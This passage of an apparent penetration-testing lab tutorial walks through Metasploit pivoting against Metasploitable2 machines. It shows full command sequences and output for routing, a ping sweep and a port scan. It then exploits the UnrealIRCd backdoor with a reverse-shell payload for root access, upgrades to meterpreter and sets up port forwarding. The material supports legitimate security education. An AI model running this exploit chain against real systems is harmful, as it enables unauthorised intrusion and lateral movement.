| meterpreter > run autoroute -s 192.168.3.0/24 [!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION=value [...] [*] Adding a route to 192.168.3.0/255.255.255.0... [+] Added route to 192.168.3.0/255.255.255.0 via 192.168.202.4 [*] Use the -p option to list all active routes meterpreter > background [*] Backgrounding session 5... |
» Once a route is added and session 5 is put to background, check the active routing table using 'route print' command. It should display the subnet 192.168.3.0/24 is added to the routing table in addition to subnet 192.168.202.0/24.
| msf6 post(multi/manage/shell_to_meterpreter) > route print IPv4 Active Routing Table ========================= Subnet Netmask Gateway ------ ------- ------- 192.168.3.0 255.255.255.0 Session 5 192.168.202.0 255.255.255.0 Session 2 |
» Discover potential targets in 192.168.3.0/24 subnet by scanning the network using the post exploit auxiliary 'ping_sweep' scanner:
| msf6 post(multi/manage/shell_to_meterpreter) > search ping_sweep msf6 post(multi/manage/shell_to_meterpreter) > use post/multi/gather/ping_sweep msf6 post(multi/gather/ping_sweep) > show options Module options (post/multi/gather/ping_sweep): Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS 192.168.202.0/24 yes IP Range to perform ping sweep against. SESSION 2 yes The session to run this module on msf6 post(multi/gather/ping_sweep) > set RHOSTS 192.168.3.0/24 RHOSTS => 192.168.3.0/24 msf6 post(multi/gather/ping_sweep) > set SESSION 5 SESSION => 5 msf6 post(multi/gather/ping_sweep) > run [*] Performing ping sweep for IP range 192.168.3.0/24 [+] 192.168.3.2 host found [+] 192.168.3.1 host found [+] 192.168.3.4 host found [+] 192.168.3.3 host found [*] Post module execution completed |
Victim Machine 3 (Metasploitable2)
× Target machine IP address is 192.168.3.3.
» Once potential target is identified, discover services and its open ports that are running on the target machine using auxiliary 'portscan/tcp' scanner.
| msf6 post(multi/manage/shell_to_meterpreter) > search portscan msf6 post(multi/manage/shell_to_meterpreter) > use auxiliary/scanner/portscan/tcp msf6 auxiliary(scanner/portscan/tcp) > show options Module options (auxiliary/scanner/portscan/tcp): Name Current Setting Required Description ---- --------------- -------- ----------- CONCURRENCY 10 yes The number of concurrent ports to check per host DELAY 0 yes The delay between connections, per thread, in milliseconds JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in millisecon ds. PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900) RHOSTS 192.168.202.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b asics/using-metasploit.html THREADS 1 yes The number of concurrent threads (max one per host) TIMEOUT 1000 yes The socket connect timeout in milliseconds msf6 auxiliary(scanner/portscan/tcp) > set RHOSTS 192.168.3.3 RHOSTS => 192.168.3.3 msf6 auxiliary(scanner/portscan/tcp) > run [+] 192.168.202.4: - 192.168.202.4:22 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:21 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:25 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:23 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:53 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:80 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:111 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:139 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:445 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:514 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:512 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:513 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:1099 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:1524 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:2049 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:2121 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:3306 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:3632 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:5432 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:5900 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:6000 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:6667 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:6697 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:8009 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:8180 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:8787 - TCP OPEN [*] 192.168.202.4: - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed |
[ Exploiting Victim Machine 3 ]
× Target service is irc on port 6667.
» Once services and open ports are identified on the target machine, check the name and version of the service to exploit. If information can't be found on Metasploit, use the internet to search more details about the target service and open port.
» Once the service name and version is identified, search for exploit to use. The 'Unreal IRC' has exploit available called 'unreal_ircd_3281_backdoor'.
| msf6 auxiliary(scanner/portscan/tcp) > search unreal_irc msf6 auxiliary(scanner/portscan/tcp) > use exploit/unix/irc/unreal_ircd_3281_backdoor msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/reverse payload => cmd/unix/reverse msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options Module options (exploit/unix/irc/unreal_ircd_3281_backdoor): Name Current Setting Required Description ---- --------------- -------- ----------- CHOST no The local client address CPORT no The local client port Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic s/using-metasploit.html RPORT 6667 yes The target port (TCP) Payload options (cmd/unix/reverse): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic Target msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.3.3 RHOSTS => 192.168.3.3 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.3.4 LHOST => 192.168.3.4 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit [*] Started reverse TCP double handler on 192.168.3.4:4444 via the meterpreter on session 6 [*] 192.168.3.3:6667 - Connected to 192.168.3.3:6667... :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname... :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead [*] 192.168.3.3:6667 - Sending backdoor command... [*] Accepted the first client connection... [*] Accepted the second client connection... [*] Command: echo yQyGKZABgqAhBiNK; [*] Writing to socket A [*] Writing to socket B [*] Reading from sockets... [*] Reading from socket B [*] B: "yQyGKZABgqAhBiNK\r\n" [*] Matching... [*] A is input... [*] Command shell session 7 opened (192.168.56.103-_1_-192.168.56.102:4444 -> 192.168.3.3:56289) at 2024-08-01 01:15:19 -0400 whoami root help Meta shell commands =================== Command Description ------- ----------- help Help menu background Backgrounds the current shell session sessions Quickly switch to another session resource Run a meta commands script stored in a local file shell Spawn an interactive shell (*NIX Only) download Download files upload Upload files source Run a shell script on remote machine (*NIX Only) irb Open an interactive Ruby shell on the current session pry Open the Pry debugger on the current session For more info on a specific command, use <command> -h or help <command>. background Background session 7? [y/N] y |
» Once successfully exploited, a shell session should be created.
» Put the current session in background and list active sessions using 'sessions' command. It should display six active sessions, two for Victime Machine 1 (a shell and meterpreter), three for Victim Machine 2 (two shells and a meterpreter), and one for Victim Machine 3 (a shell).
| msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 shell cmd/unix 192.168.56.103:34519 -> 192.168.56.102:6200 (192.168.56.102) 2 meterpreter x86/linux root @ metasploitable.localdomain 192.168.56.103:4433 -> 192.168.56.102:46812 (192.168.56.102) 3 shell cmd/unix 192.168.56.103-192.168.56.102:4444 -> 192.16 8.202.4:42529 (192.168.202.4) 4 shell cmd/unix 192.168.56.103-192.168.56.102:4444 -> 192.16 8.202.4:42531 (192.168.202.4) 5 meterpreter x86/linux www-data @ metasploitable.localdomain 192.168.202.3:4433 -> 192.168.202.4:35175 vi a session 2 (192.168.202.4) 6 shell cmd/unix 192.168.56.103-_1_-192.168.56.102:4444 -> 19 2.168.3.3:56289 (192.168.3.3) |
» The created session on target machine (Victim Machine 3) is a typical shell.
» Upgrade this to meterpreter using 'shell_to_meterpreter' post exploit module.
| msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > search to_meterpreter msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > use post/multi/manage/shell_to_meterpreter msf6 post(multi/manage/shell_to_meterpreter) > show options Module options (post/multi/manage/shell_to_meterpreter): Name Current Setting Required Description ---- --------------- -------- ----------- HANDLER true yes Start an exploit/multi/handler to receive the connection LHOST 192.168.202.3 no IP of host that will receive the connection from the payload (Will try to auto detect). LPORT 4433 yes Port for payload to connect to. SESSION 4 yes The session to run this module on msf6 post(multi/manage/shell_to_meterpreter) > set LHOST 192.168.3.4 LHOST => 192.168.3.4 msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 6 SESSION => 6 msf6 post(multi/manage/shell_to_meterpreter) > exploit [*] Upgrading session ID: 7 [*] Starting exploit/multi/handler [*] Started reverse TCP handler on 192.168.3.4:4433 via the meterpreter on session 6 [*] Sending stage (1017704 bytes) to 192.168.3.3 [*] Command stager progress: 100.00% (773/773 bytes) [*] Post module execution completed msf6 post(multi/manage/shell_to_meterpreter) > [*] Meterpreter session 8 opened (192.168.3.4:4433 -> 192.168.3.3:49386 via session 6) at 2024-08-01 01:19:56 -0400 |
» Once the shell session is upgraded to meterpreter, a meterpreter session is created.
» List active sessions using 'sessions' command. It should display five active sessions, two for Victim Machine 1 (a shell and meterpreter), three for Victim Machine 2 (two shells and ameterpreter), and two for Victim Machine 3 (a shell and meterpreter).
| msf6 post(multi/manage/shell_to_meterpreter) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 shell cmd/unix 192.168.56.103:34519 -> 192.168.56.102:6200 (192.168.56.102) 2 meterpreter x86/linux root @ metasploitable.localdomain 192.168.56.103:4433 -> 192.168.56.102:46812 (192.168.56.102) 3 shell cmd/unix 192.168.56.103-192.168.56.102:4444 -> 192.16 8.202.4:42529 (192.168.202.4) 4 shell cmd/unix 192.168.56.103-192.168.56.102:4444 -> 192.16 8.202.4:42531 (192.168.202.4) 5 meterpreter x86/linux www-data @ metasploitable.localdomain 192.168.202.3:4433 -> 192.168.202.4:35175 vi a session 2 (192.168.202.4) 6 shell cmd/unix 192.168.56.103-_1_-192.168.56.102:4444 -> 19 2.168.3.3:56289 (192.168.3.3) 7 meterpreter x86/linux root @ metasploitable.localdomain 192.168.3.4:4433 -> 192.168.3.3:49386 via se ssion 6 (192.168.3.3) |
» Interact with meterpreter session Id 7 and check network interface configuration of target machine (Victim Machine 3).
| msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 7 [*] Starting interaction with 7... meterpreter > ifconfig Interface 1 ============ Name : lo Hardware MAC : 00:00:00:00:00:00 MTU : 16436 Flags : UP,LOOPBACK IPv4 Address : 127.0.0.1 IPv4 Netmask : 255.0.0.0 IPv6 Address : ::1 IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:: Interface 2 ============ Name : eth0 Hardware MAC : 08:00:27:32:76:8c MTU : 1500 Flags : UP,BROADCAST,MULTICAST IPv4 Address : 192.168.3.3 IPv4 Netmask : 255.255.255.0 IPv6 Address : fe80::a00:27ff:fe32:768c IPv6 Netmask : ffff:ffff:ffff:ffff:: meterpreter > sysinfo Computer : metasploitable.localdomain OS : Ubuntu 8.04 (Linux 2.6.24-16-server) Architecture : i686 BuildTuple : i486-linux-musl Meterpreter : x86/linux meterpreter > bg [*] Backgrounding session 7... |
[ Port Forwarding ]
» The network interface configuration of target machine (Victim Machine 3) has only one network interface (eth0). The 'eth0' with IP address of 192.168.3.3 is connected to 1192.168.3.0/24 network.
» To create port forwarding, interact with meterpreter session Id 5 and use the 'portfwd' command to add TCP relay.
| msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 5 [*] Starting interaction with 5... meterpreter > portfwd add -l 8888 -p 80 -r 192.168.3.3 [*] Forward TCP relay created: (local) :8888 -> (remote) 192.168.3.3:80 meterpreter > portfwd Active Port Forwards ==================== Index Local Remote Direction ----- ----- ------ --------- 1 0.0.0.0:8888 192.168.3.3:80 Forward 1 total active port forwards. meterpreter > bg [*] Backgrounding session 5... |
» Once port forward entry is added and session 5 is put to background, use 'curl' to test if port forwarding (TCP relay) is successful.
| msf6 post(multi/manage/shell_to_meterpreter) > curl http://127.0.0.1:8888 [*] exec: curl http://127.0.0.1:8888 <html><head><title>Metasploitable2 - Linux</title></head><body> <pre> _ _ _ _ _ _ ____ _ __ ___ ___| |_ __ _ ___ _ __ | | ___ (_) |_ __ _| |__ | | ___|___ \ | '_ ` _ \ / _ \ __/ _` / __| '_ \| |/ _ \| | __/ _` | '_ \| |/ _ \ __) | | | | | | | __/ || (_| \__ \ |_) | | (_) | | || (_| | |_) | | __// __/ |_| |_| |_|\___|\__\__,_|___/ .__/|_|\___/|_|\__\__,_|_.__/|_|\___|_____| |_| |
Command Highlights
- Auxiliary:
› auxiliary/scanner/netbios/nbname: Scans the network to identify NetBIOS names, which can reveal information about networked devices, such as their names and roles.
› auxiliary/scanner/ftp/ftp_version: Detects and identifies the version of FTP servers running on target hosts by connecting to the FTP service and capturing the banner information.
› auxiliary/scanner/portscan/tcp: Conducts a TCP port scan on target hosts to identify open ports and services, useful for uncovering potential entry points for attacks.
› auxiliary/scanner/http/http_version: Scans web servers to determine the HTTP version and other related details, helping to identify the type of web server software and potential vulnerabilities.
› auxiliary/scanner/http/dir_scanner: Scans web servers for common directories and files, which can reveal sensitive information or misconfigurations that might be exploited. - Exploitation:
› exploit/unix/ftp/vsftpd_234_backdoor: Exploits a backdoor vulnerability in vsftpd version 2.3.4, which allows unauthorized remote access to the target system with a root shell.
› exploit/unix/webapp/twiki_history: Targets a vulnerability in TWiki web application history component to execute arbitrary commands on the server by exploiting command injection in the `rev` parameter.
› exploit/unix/irc/unreal_ircd_3281_backdoor: Exploits a backdoor in UnrealIRCd 3.2.8.1, which allows attackers to execute arbitrary commands on the server by connecting to the IRC service with a specially crafted payload. - Payload:
› payload/cmd/unix/interact: A payload that provides an interactive command shell on a Unix system, allowing the attacker to execute commands directly on the target machine after exploitation.
› payload/cmd/unix/reverse: A reverse shell payload for Unix systems that initiates a connection from the target back to the attacker's machine, granting remote command line access once the connection is established. - Post Exploitation:
› post/multi/manage/shell_to_meterpreter: Converts an existing command shell session into a Meterpreter session, providing more advanced capabilities for interaction with the compromised system.
› post/multi/gather/ping_sweep: Performs a ping sweep to identify live hosts within a specified network range, helping to map out the network and identify potential targets for further exploitation.
Conclusion
Metasploit's pivoting and port forwarding capabilities are powerful tools in a penetration tester's arsenal. These techniques not only expand the scope of a penetration test but also provide deeper insights into the network's security posture. By effectively using compromised hosts to navigate and explore internal networks, testers can identify vulnerabilities and assess the security measures protecting critical assets. Mastery of these techniques is essential for anyone looking to conduct thorough and impactful penetration testing.
Disclaimer: This documentation is intended for educational purposes only. The content provided herein is meant to inform and educate individuals about security practices, techniques, and tools. Security-Science does not support, endorse, or encourage any illegal or unethical activities, including but not limited to unauthorized access to computer systems, networks, or data. Users are advised to apply the knowledge gained responsibly and ensure compliance with all applicable laws and regulations. Security-Science shall not be held liable for any misuse of the information provided.